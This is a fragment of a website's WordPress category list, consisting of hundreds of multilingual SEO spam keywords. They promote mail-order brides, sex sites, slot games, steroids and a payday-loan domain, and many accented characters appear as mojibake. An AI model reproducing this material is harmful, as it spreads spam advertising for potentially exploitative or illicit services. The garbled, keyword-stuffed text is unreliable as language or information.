	<li class="cat-item cat-item-986"><a href="http://www.alexismanfer.com/category/servicios-de-novias-de-orden-de-correo-superior-2/">servicios de novias de orden de correo superior</a>
</li>
	<li class="cat-item cat-item-783"><a href="http://www.alexismanfer.com/category/servicios-de-novias-por-correo-leggtimo-193/">servicios de novias por correo legГ­timo</a>
</li>
	<li class="cat-item cat-item-1254"><a href="http://www.alexismanfer.com/category/servizio-di-sposa-per-corrispondenza-legittimo-2/">servizio di sposa per corrispondenza legittimo</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://www.alexismanfer.com/category/servizio-sposa-per-corrispondenza-2/">servizio sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2652"><a href="http://www.alexismanfer.com/category/servizio-sposa-per-corrispondenza-pig-votato-348/">servizio sposa per corrispondenza piГ№ votato</a>
</li>
	<li class="cat-item cat-item-381"><a href="http://www.alexismanfer.com/category/sex-2/">sex</a>
</li>
	<li class="cat-item cat-item-3004"><a href="http://www.alexismanfer.com/category/sex-dating-advice/">sex dating advice</a>
</li>
	<li class="cat-item cat-item-1799"><a href="http://www.alexismanfer.com/category/sex-site-2/">sex site</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://www.alexismanfer.com/category/sexy-2/">sexy</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://www.alexismanfer.com/category/sfoglia-la-sposa-per-corrispondenza-2/">sfoglia la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://www.alexismanfer.com/category/significes-de-maille-2/">SIGNIFICES DE MAILLE</a>
</li>
	<li class="cat-item cat-item-1267"><a href="http://www.alexismanfer.com/category/single-2/">single</a>
</li>
	<li class="cat-item cat-item-597"><a href="http://www.alexismanfer.com/category/single-site-2/">single site</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://www.alexismanfer.com/category/singles-2/">singles</a>
</li>
	<li class="cat-item cat-item-1180"><a href="http://www.alexismanfer.com/category/singles-site-2/">singles site</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://www.alexismanfer.com/category/singles-sites-2/">singles sites</a>
</li>
	<li class="cat-item cat-item-1216"><a href="http://www.alexismanfer.com/category/singles-website-2/">singles website</a>
</li>
	<li class="cat-item cat-item-1072"><a href="http://www.alexismanfer.com/category/siparie%d1%9f-gelin-nasdl-posta-yapdldr-1153/">SipariЕџ Gelin NasД±l Posta YapД±lД±r</a>
</li>
	<li class="cat-item cat-item-1383"><a href="http://www.alexismanfer.com/category/siparie%d1%9fte-posta-gelin-861/">SipariЕџte Posta Gelin</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://www.alexismanfer.com/category/site-2/">site</a>
</li>
	<li class="cat-item cat-item-1714"><a href="http://www.alexismanfer.com/category/site-de-la-marige-par-correspondance-des-dix-406/">Site de la mariГ©e par correspondance des dix premiers</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://www.alexismanfer.com/category/site-de-marige-par-correspondance-lggitime-284/">site de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://www.alexismanfer.com/category/site-for-people-2/">site for people</a>
</li>
	<li class="cat-item cat-item-539"><a href="http://www.alexismanfer.com/category/site-free-2/">site free</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://www.alexismanfer.com/category/site-singles-only-2/">site singles only</a>
</li>
	<li class="cat-item cat-item-2168"><a href="http://www.alexismanfer.com/category/site-web-de-la-marige-par-correspondance-680/">site Web de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-830"><a href="http://www.alexismanfer.com/category/site-web-de-marige-par-correspondance-lggitime-1010/">site Web de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-581"><a href="http://www.alexismanfer.com/category/sites-2/">sites</a>
</li>
	<li class="cat-item cat-item-1300"><a href="http://www.alexismanfer.com/category/sites-de-marige-par-correspondance-596/">sites de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://www.alexismanfer.com/category/sites-de-marige-par-correspondance-les-mieux-notgs-1126/">sites de mariГ©e par correspondance les mieux notГ©s</a>
</li>
	<li class="cat-item cat-item-1654"><a href="http://www.alexismanfer.com/category/sites-de-marige-par-correspondance-lggitime-699/">sites de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-1310"><a href="http://www.alexismanfer.com/category/sites-de-marige-par-correspondance-lggitime-reddit-324/">sites de mariГ©e par correspondance lГ©gitime reddit</a>
</li>
	<li class="cat-item cat-item-1301"><a href="http://www.alexismanfer.com/category/sites-de-marige-par-correspondance-reddit-281/">sites de mariГ©e par correspondance reddit</a>
</li>
	<li class="cat-item cat-item-2738"><a href="http://www.alexismanfer.com/category/sites-de-marige-par-courrier-lggitime-689/">sites de mariГ©e par courrier lГ©gitime</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.alexismanfer.com/category/sites-de-marige-par-courrier-par-correspondance-742/">sites de mariГ©e par courrier par correspondance</a>
</li>
	<li class="cat-item cat-item-2664"><a href="http://www.alexismanfer.com/category/sites-de-marige-g-commande-par-correspondance-les-677/">Sites de mariГ©e Г  commande par correspondance les mieux notГ©s</a>
</li>
	<li class="cat-item cat-item-1726"><a href="http://www.alexismanfer.com/category/sites-de-mariges-par-correspondance-173/">sites de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://www.alexismanfer.com/category/sites-de-marigs-par-correspondance-rgels-365/">sites de mariГ©s par correspondance rГ©els</a>
</li>
	<li class="cat-item cat-item-2273"><a href="http://www.alexismanfer.com/category/sites-de-rencontres-par-courrier-glectronique-6/">sites de rencontres par courrier Г©lectronique</a>
</li>
	<li class="cat-item cat-item-1186"><a href="http://www.alexismanfer.com/category/sites-for-adults-2/">sites for adults</a>
</li>
	<li class="cat-item cat-item-1187"><a href="http://www.alexismanfer.com/category/sites-for-free-2/">sites for free</a>
</li>
	<li class="cat-item cat-item-1052"><a href="http://www.alexismanfer.com/category/sites-for-people-2/">sites for people</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://www.alexismanfer.com/category/sites-for-professionals-2/">sites for professionals</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://www.alexismanfer.com/category/sites-for-singles-2/">sites for singles</a>
</li>
	<li class="cat-item cat-item-846"><a href="http://www.alexismanfer.com/category/sites-free-2/">sites free</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://www.alexismanfer.com/category/sites-in-usa-2/">sites in usa</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://www.alexismanfer.com/category/sites-lggitimes-de-marige-par-correspondance-282/">sites lГ©gitimes de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://www.alexismanfer.com/category/sites-web-de-la-marige-par-correspondance-876/">Sites Web de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://www.alexismanfer.com/category/sites-web-de-la-meilleure-vente-par-correspondance-2/">sites Web de la meilleure vente par correspondance</a>
</li>
	<li class="cat-item cat-item-542"><a href="http://www.alexismanfer.com/category/sites-web-de-marige-par-correspondance-lggitime-1141/">Sites Web de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://www.alexismanfer.com/category/sites-web-de-marige-par-correspondance-reddit-96/">Sites Web de mariГ©e par correspondance Reddit</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://www.alexismanfer.com/category/sites-web-de-mariges-par-correspondance-907/">Sites Web de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://www.alexismanfer.com/category/siti-di-sposa-ordinazione-postale-legittima-2/">siti di sposa ordinazione postale legittima</a>
</li>
	<li class="cat-item cat-item-2679"><a href="http://www.alexismanfer.com/category/siti-di-sposa-per-corrispondenza-pig-votati-616/">siti di sposa per corrispondenza piГ№ votati</a>
</li>
	<li class="cat-item cat-item-1581"><a href="http://www.alexismanfer.com/category/siti-web-di-sposa-legittimi-per-corrispondenza/">siti web di sposa legittimi per corrispondenza</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://www.alexismanfer.com/category/siti-web-di-sposa-per-corrispondenza-reale-2/">siti web di sposa per corrispondenza reale</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://www.alexismanfer.com/category/siti-web-per-corrispondenza-2/">siti web per corrispondenza</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.alexismanfer.com/category/sitio-de-citas-de-novias-por-correo-2/">sitio de citas de novias por correo</a>
</li>
	<li class="cat-item cat-item-613"><a href="http://www.alexismanfer.com/category/sitio-de-la-novia-de-orden-de-correo-superior-2/">sitio de la novia de orden de correo superior</a>
</li>
	<li class="cat-item cat-item-2495"><a href="http://www.alexismanfer.com/category/sitio-de-la-novia-de-pedidos-por-correo-real-2/">sitio de la novia de pedidos por correo real</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://www.alexismanfer.com/category/sitio-de-novia-de-pedido-por-correo-leggtimo-740/">sitio de novia de pedido por correo legГ­timo</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.alexismanfer.com/category/sitio-web-de-la-novia-de-pedidos-por-correo-2/">sitio web de la novia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://www.alexismanfer.com/category/sitio-web-de-la-novia-de-pedidos-por-correo-real-2/">sitio web de la novia de pedidos por correo real</a>
</li>
	<li class="cat-item cat-item-2120"><a href="http://www.alexismanfer.com/category/sitio-web-leggtimo-de-la-novia-por-correo-713/">sitio web legГ­timo de la novia por correo</a>
</li>
	<li class="cat-item cat-item-2329"><a href="http://www.alexismanfer.com/category/sitios-de-novias-de-pedidos-por-correo-leggtimo-379/">sitios de novias de pedidos por correo legГ­timo</a>
</li>
	<li class="cat-item cat-item-1795"><a href="http://www.alexismanfer.com/category/sitios-de-novias-de-pedidos-por-correo-real-2/">sitios de novias de pedidos por correo real</a>
</li>
	<li class="cat-item cat-item-1085"><a href="http://www.alexismanfer.com/category/sitios-de-novias-mejor-calificados-2/">sitios de novias mejor calificados</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://www.alexismanfer.com/category/sitios-de-novias-por-correo-de-leggit-2/">sitios de novias por correo de leggit</a>
</li>
	<li class="cat-item cat-item-1021"><a href="http://www.alexismanfer.com/category/sitios-leggtimos-de-novias-por-correo-805/">sitios legГ­timos de novias por correo</a>
</li>
	<li class="cat-item cat-item-982"><a href="http://www.alexismanfer.com/category/sitios-web-de-novias-de-orden-de-correo-superior-2/">sitios web de novias de orden de correo superior</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.alexismanfer.com/category/sitios-web-de-novias-de-pedidos-por-correo-761/">sitios web de novias de pedidos por correo legГ­timo</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://www.alexismanfer.com/category/sitios-web-de-novias-de-pedidos-por-correo-real-2/">sitios web de novias de pedidos por correo real</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://www.alexismanfer.com/category/sitios-web-de-novias-por-correo-2/">sitios web de novias por correo</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://www.alexismanfer.com/category/sito-della-sposa-per-corrispondenza-legittima-2/">sito della sposa per corrispondenza legittima</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://www.alexismanfer.com/category/sito-della-sposa-per-corrispondenza-legittimo-2/">sito della sposa per corrispondenza legittimo</a>
</li>
	<li class="cat-item cat-item-2695"><a href="http://www.alexismanfer.com/category/sito-della-sposa-per-corrispondenza-reale-2/">sito della sposa per corrispondenza reale</a>
</li>
	<li class="cat-item cat-item-1542"><a href="http://www.alexismanfer.com/category/sito-reale-sposa-per-corrispondenza-2/">sito reale sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://www.alexismanfer.com/category/sito-web-della-sposa-per-corrispondenza-2/">sito web della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://www.alexismanfer.com/category/sito-web-della-sposa-per-corrispondenza-legittima-2/">sito web della sposa per corrispondenza legittima</a>
</li>
	<li class="cat-item cat-item-2736"><a href="http://www.alexismanfer.com/category/ska-jag-trffa-en-postorderbrud-970/">ska jag trÃ¤ffa en postorderbrud</a>
</li>
	<li class="cat-item cat-item-2115"><a href="http://www.alexismanfer.com/category/skal-jeg-ggg-ut-med-en-postordrebrud-671/">skal jeg gГҐ ut med en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1171"><a href="http://www.alexismanfer.com/category/skulle-jag-kgpa-en-postorderbrud-1161/">skulle jag kГ¶pa en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1356"><a href="http://www.alexismanfer.com/category/skulle-jeg-kjgjope-en-postordrebrud-753/">skulle jeg kjГёpe en postordrebrud</a>
</li>
	<li class="cat-item cat-item-3000"><a href="http://www.alexismanfer.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-2996"><a href="http://www.alexismanfer.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://www.alexismanfer.com/category/so-bestellen-sie-eine-mail-bestellung-braut-2/">So bestellen Sie eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-2705"><a href="http://www.alexismanfer.com/category/so-bestellen-sie-eine-russische-mail-bestellung-2/">So bestellen Sie eine russische Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-2346"><a href="http://www.alexismanfer.com/category/so-bestellen-sie-versandbestellbraut-2/">So bestellen Sie Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-1585"><a href="http://www.alexismanfer.com/category/so-datieren-sie-eine-versandbestellbraut/">So datieren Sie eine Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-2475"><a href="http://www.alexismanfer.com/category/so-erstellen-sie-eine-versandbestellung-braut-2/">So erstellen Sie eine Versandbestellung Braut Reddit</a>
</li>
	<li class="cat-item cat-item-1662"><a href="http://www.alexismanfer.com/category/so-machen-sie-eine-mail-bestellung-braut-2/">So machen Sie eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1032"><a href="http://www.alexismanfer.com/category/so-maile-die-braut-beenden-bestellung-2/">So maile die Braut beenden Bestellung</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.alexismanfer.com/category/socigtgs-de-marige-par-correspondance-lggitime-725/">SociГ©tГ©s de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-2714"><a href="http://www.alexismanfer.com/category/soll-ich-eine-versandungsbraut-kaufen-2/">Soll ich eine Versandungsbraut kaufen</a>
</li>
	<li class="cat-item cat-item-2709"><a href="http://www.alexismanfer.com/category/speedycashloan-net-installment-loan-consolidation-2/">speedycashloan.net+installment-loan-consolidation cash advance what is needed</a>
</li>
	<li class="cat-item cat-item-1806"><a href="http://www.alexismanfer.com/category/sposa-internazionale-per-corrispondenza-2/">sposa internazionale per corrispondenza</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.alexismanfer.com/category/sposa-interrazziale-per-corrispondenza-2/">sposa interrazziale per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1854"><a href="http://www.alexismanfer.com/category/sposa-lesbica-per-corrispondenza-2/">sposa lesbica per corrispondenza</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://www.alexismanfer.com/category/sposa-mondo-per-corrispondenza-spose-2/">sposa mondo per corrispondenza spose</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://www.alexismanfer.com/category/sposa-per-corrispondenza-2/">sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://www.alexismanfer.com/category/sposa-per-corrispondenza-calda-2/">sposa per corrispondenza calda</a>
</li>
	<li class="cat-item cat-item-1909"><a href="http://www.alexismanfer.com/category/sposa-per-corrispondenza-legittima-2/">sposa per corrispondenza legittima</a>
</li>
	<li class="cat-item cat-item-2485"><a href="http://www.alexismanfer.com/category/sposa-per-corrispondenza-per-davvero-2/">sposa per corrispondenza per davvero</a>
</li>
	<li class="cat-item cat-item-1492"><a href="http://www.alexismanfer.com/category/sposa-per-corrispondenza-pig-calda-342/">sposa per corrispondenza piГ№ calda</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://www.alexismanfer.com/category/spose-straniere-2/">spose straniere</a>
</li>
	<li class="cat-item cat-item-2952"><a href="http://www.alexismanfer.com/category/steroid/">steroid</a>
</li>
	<li class="cat-item cat-item-967"><a href="http://www.alexismanfer.com/category/storia-della-sposa-per-corrispondenza-2/">storia della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://www.alexismanfer.com/category/storia-mail-ordina-sposa-2/">storia mail ordina sposa</a>
</li>
	<li class="cat-item cat-item-387"><a href="http://www.alexismanfer.com/category/storie-di-sposa-per-corrispondenza-2/">storie di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1008"><a href="http://www.alexismanfer.com/category/storie-di-sposa-per-corrispondenza-vera-2/">storie di sposa per corrispondenza vera</a>
</li>
	<li class="cat-item cat-item-1330"><a href="http://www.alexismanfer.com/category/suchen-sie-eine-mail-bestellung-braut-2/">Suchen Sie eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://www.alexismanfer.com/category/suchen-sie-eine-versandbestellbraut-2/">Suchen Sie eine Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://www.alexismanfer.com/category/sugar-dating/">Sugar Dating</a>
</li>
	<li class="cat-item cat-item-3009"><a href="http://www.alexismanfer.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1681"><a href="http://www.alexismanfer.com/category/suosituimmat-postimyynti-morsiamen-verkkosivustot-2/">suosituimmat postimyynti morsiamen verkkosivustot</a>
</li>
	<li class="cat-item cat-item-3007"><a href="http://www.alexismanfer.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-2986"><a href="http://www.alexismanfer.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1913"><a href="http://www.alexismanfer.com/category/swoonbrides-net-da-canadiske-brude-hvordan-man-2/">swoonbrides.net da+canadiske-brude hvordan man gifter sig med en postordrebrud</a>
</li>
	<li class="cat-item cat-item-2285"><a href="http://www.alexismanfer.com/category/swoonbrides-net-da-russian-da-bedste-postordre-2/">swoonbrides.net da+russian-da bedste postordre brudesider</a>
</li>
	<li class="cat-item cat-item-2298"><a href="http://www.alexismanfer.com/category/swoonbrides-net-de-kubanisch-top-mail-bestellung-2/">swoonbrides.net de+kubanisch Top -Mail -Bestellung Brautseiten.</a>
</li>
	<li class="cat-item cat-item-1733"><a href="http://www.alexismanfer.com/category/swoonbrides-net-es-latino-sitio-de-la-novia-de-93/">swoonbrides.net es+latino sitio de la novia de orden de correo legГ­timo</a>
</li>
	<li class="cat-item cat-item-2710"><a href="http://www.alexismanfer.com/category/swoonbrides-net-it-siti-di-incontri-brasiliani-2/">swoonbrides.net it+siti-di-incontri-brasiliani sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2526"><a href="http://www.alexismanfer.com/category/swoonbrides-net-it-spose-peruviane-sposa-per-2/">swoonbrides.net it+spose-peruviane sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2782"><a href="http://www.alexismanfer.com/category/swoonbrides-net-main-fi-postimyynti-morsian-2/">swoonbrides.net main_fi postimyynti morsian todellinen</a>
</li>
	<li class="cat-item cat-item-2635"><a href="http://www.alexismanfer.com/category/swoonbrides-net-mariee-par-correspondance-prix-93/">swoonbrides.net mariee-par-correspondance-prix Revue des sites des mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-2867"><a href="http://www.alexismanfer.com/category/swoonbrides-net-no-hotteste-russiske-kvinner-beste-55/">swoonbrides.net no+hotteste-russiske-kvinner beste stedet ГҐ fГҐ en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1541"><a href="http://www.alexismanfer.com/category/swoonbrides-net-no-hvorfor-gifter-amerikanske-menn-10/">swoonbrides.net no+hvorfor-gifter-amerikanske-menn-seg-med-utenlandske-bruder postordre brud pГҐ ordentlig?</a>
</li>
	<li class="cat-item cat-item-2570"><a href="http://www.alexismanfer.com/category/swoonbrides-net-pt-mulheres-turcas-mais-quentes-93/">swoonbrides.net pt+mulheres-turcas-mais-quentes histГіrico de noiva por correspondГЄncia</a>
</li>
	<li class="cat-item cat-item-2572"><a href="http://www.alexismanfer.com/category/swoonbrides-net-pt-por-que-homens-americanos-se-85/">swoonbrides.net pt+por-que-homens-americanos-se-casam-com-noivas-estrangeiras histГіrico de noiva por correspondГЄncia</a>
</li>
	<li class="cat-item cat-item-2144"><a href="http://www.alexismanfer.com/category/swoonbrides-net-sv-hetaste-italienska-kvinnor-vad-40/">swoonbrides.net sv+hetaste-italienska-kvinnor vad Г¤r en postorderbrud</a>
</li>
	<li class="cat-item cat-item-2348"><a href="http://www.alexismanfer.com/category/swoonbrides-net-sv-varfor-gifter-sig-amerikanska-2/">swoonbrides.net sv+varfor-gifter-sig-amerikanska-man-med-utlandska-brudar postorder brudens webbplatser reddit</a>
</li>
	<li class="cat-item cat-item-1551"><a href="http://www.alexismanfer.com/category/swoonbrides-net-tr-sicak-rus-kadinlar-posta-16/">swoonbrides.net tr+sicak-rus-kadinlar Posta SipariЕџi Gelin Reddit NasД±l HazД±rlanД±r</a>
</li>
	<li class="cat-item cat-item-912"><a href="http://www.alexismanfer.com/category/sdcak-posta-siparie%d1%9fi-gelin-998/">SД±cak Posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-1376"><a href="http://www.alexismanfer.com/category/sdrada-posta-gelin-453/">SД±rada Posta Gelin</a>
</li>
	<li class="cat-item cat-item-2613"><a href="http://www.alexismanfer.com/category/sdrada-posta-gelin-tandmd-40/">SД±rada Posta Gelin TanД±mД±</a>
</li>
	<li class="cat-item cat-item-1790"><a href="http://www.alexismanfer.com/category/sdrayla-gelin-maliyeti-1192/">SД±rayla gelin maliyeti</a>
</li>
	<li class="cat-item cat-item-1152"><a href="http://www.alexismanfer.com/category/tarih-posta-siparie%d1%9fi-gelin-873/">Tarih Posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-1111"><a href="http://www.alexismanfer.com/category/things-to-know-when-a-2/">things to know when a</a>
</li>
	<li class="cat-item cat-item-868"><a href="http://www.alexismanfer.com/category/tips-for-a-2/">tips for a</a>
</li>
	<li class="cat-item cat-item-1139"><a href="http://www.alexismanfer.com/category/todellinen-postimyynti-morsiamen-sivusto-2/">todellinen postimyynti morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-1857"><a href="http://www.alexismanfer.com/category/todellinen-postimyynti-morsiamen-verkkosivusto-2/">todellinen postimyynti morsiamen verkkosivusto</a>
</li>
	<li class="cat-item cat-item-2037"><a href="http://www.alexismanfer.com/category/todellinen-postimyynti-morsian-2/">todellinen postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://www.alexismanfer.com/category/top-bewertete-versandauftragsbrautseiten-2/">Top -bewertete Versandauftragsbrautseiten</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.alexismanfer.com/category/top-bewertete-versandauftragsbrautservice-2/">Top -bewertete Versandauftragsbrautservice</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://www.alexismanfer.com/category/top-mail-bestellung-braut-2/">Top -Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://www.alexismanfer.com/category/top-mail-bestellung-braut-site-2/">Top -Mail -Bestellung Braut Site</a>
</li>
	<li class="cat-item cat-item-1386"><a href="http://www.alexismanfer.com/category/top-mail-bestellung-braut-sitzt-2/">Top -Mail -Bestellung Braut sitzt</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.alexismanfer.com/category/top-mail-bestellung-brautlender-2/">Top -Mail -Bestellung Brautlender</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://www.alexismanfer.com/category/top-mail-bestellung-brautseiten-2-2/">Top -Mail -Bestellung Brautseiten</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.alexismanfer.com/category/top-mail-bestellung-brautseiten-2/">Top -Mail -Bestellung Brautseiten.</a>
</li>
	<li class="cat-item cat-item-1496"><a href="http://www.alexismanfer.com/category/top-10-de-la-marige-par-correspondance-201/">Top 10 de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2394"><a href="http://www.alexismanfer.com/category/top-10-des-sites-de-mariges-par-correspondance-506/">Top 10 des sites de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://www.alexismanfer.com/category/top-10-mail-bestellung-braut-2/">Top 10 Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1260"><a href="http://www.alexismanfer.com/category/top-10-mail-bestellen-brautwebsites-2/">Top 10 Mail bestellen Brautwebsites</a>
</li>
	<li class="cat-item cat-item-884"><a href="http://www.alexismanfer.com/category/top-10-mail-narude%d1%95be-mladenke-163/">Top 10 Mail narudЕѕbe mladenke</a>
</li>
	<li class="cat-item cat-item-997"><a href="http://www.alexismanfer.com/category/top-10-mail-ordrebrudwebsteder-2/">top 10 mail-ordrebrudwebsteder</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://www.alexismanfer.com/category/top-10-orden-de-correo-novia-2/">top 10 orden de correo novia</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://www.alexismanfer.com/category/top-10-postordre-brudesider-2/">top 10 postordre brudesider</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://www.alexismanfer.com/category/top-10-sites-web-de-mariges-par-correspondance-189/">Top 10 sites Web de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://www.alexismanfer.com/category/top-10-sposa-per-corrispondenza-2/">top 10 sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1765"><a href="http://www.alexismanfer.com/category/top-10-versandbestellbraut-sites-2/">Top 10 Versandbestellbraut -Sites</a>
</li>
	<li class="cat-item cat-item-1334"><a href="http://www.alexismanfer.com/category/top-5-sites-de-marige-par-correspondance-1191/">Top 5 sites de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://www.alexismanfer.com/category/top-bride-mail-2/">Top Bride Mail.</a>
</li>
	<li class="cat-item cat-item-465"><a href="http://www.alexismanfer.com/category/top-deset-narude%d1%95be-za-mail-mladenke-webites-452/">Top deset narudЕѕbe za mail mladenke Webites</a>
</li>
	<li class="cat-item cat-item-2305"><a href="http://www.alexismanfer.com/category/top-dix-marins-de-la-vente-par-correspondance-2/">Top dix marins de la vente par correspondance webite</a>
</li>
	<li class="cat-item cat-item-547"><a href="http://www.alexismanfer.com/category/top-mail-bride-commande-web-2/">Top Mail Bride Commande Web</a>
</li>
	<li class="cat-item cat-item-2737"><a href="http://www.alexismanfer.com/category/top-mail-brud-ordre-web-2/">top mail brud ordre web</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://www.alexismanfer.com/category/top-mail-brudbestllningswebb-192/">top mail brudbestÃ¤llningswebb</a>
</li>
	<li class="cat-item cat-item-2103"><a href="http://www.alexismanfer.com/category/top-mail-brudbestgllningswebb-745/">top mail brudbestГ¤llningswebb</a>
</li>
	<li class="cat-item cat-item-1335"><a href="http://www.alexismanfer.com/category/top-mail-order-bride-se-trouve-2/">Top Mail Order Bride se trouve</a>
</li>
	<li class="cat-item cat-item-2726"><a href="http://www.alexismanfer.com/category/top-mail-order-novia-2/">top mail order novia</a>
</li>
	<li class="cat-item cat-item-2313"><a href="http://www.alexismanfer.com/category/top-mail-ordre-brudesider-2/">top mail ordre brudesider.</a>
</li>
	<li class="cat-item cat-item-1280"><a href="http://www.alexismanfer.com/category/top-ten-mail-bestellen-braut-2/">Top Ten Mail bestellen Braut</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.alexismanfer.com/category/top-ten-mail-bestellen-braut-site-2/">Top Ten Mail bestellen Braut Site</a>
</li>
	<li class="cat-item cat-item-2649"><a href="http://www.alexismanfer.com/category/top-ten-per-corrispondenza-sito-sposa-2/">top ten per corrispondenza sito sposa</a>
</li>
	<li class="cat-item cat-item-740"><a href="http://www.alexismanfer.com/category/top-ti-postordre-brudewebitter-2/">top ti postordre brudewebitter</a>
</li>
	<li class="cat-item cat-item-994"><a href="http://www.alexismanfer.com/category/top-klassificeret-postordrebrudstjeneste-2/">top-klassificeret postordrebrudstjeneste</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.alexismanfer.com/category/topbedgjomte-postordre-brudesider-361/">topbedГёmte postordre brudesider</a>
</li>
	<li class="cat-item cat-item-1371"><a href="http://www.alexismanfer.com/category/topp-10-postorder-brud-2/">topp 10 postorder brud</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.alexismanfer.com/category/topp-10-postordre-brud-2/">topp 10 postordre brud</a>
</li>
	<li class="cat-item cat-item-1774"><a href="http://www.alexismanfer.com/category/topp-10-postordre-brud-nettsteder-2/">topp 10 postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-1974"><a href="http://www.alexismanfer.com/category/topp-ordre-brud-2/">topp ordre brud</a>
</li>
	<li class="cat-item cat-item-413"><a href="http://www.alexismanfer.com/category/topp-ordre-brud-nettsted-2/">topp ordre brud nettsted</a>
</li>
	<li class="cat-item cat-item-742"><a href="http://www.alexismanfer.com/category/topp-ordre-brud-nettsteder-2/">topp ordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-765"><a href="http://www.alexismanfer.com/category/topp-ordre-brudland-2/">topp ordre brudland</a>
</li>
	<li class="cat-item cat-item-777"><a href="http://www.alexismanfer.com/category/topp-post-bestgllning-brudar-webbplatser-1152/">topp post bestГ¤llning brudar webbplatser</a>
</li>
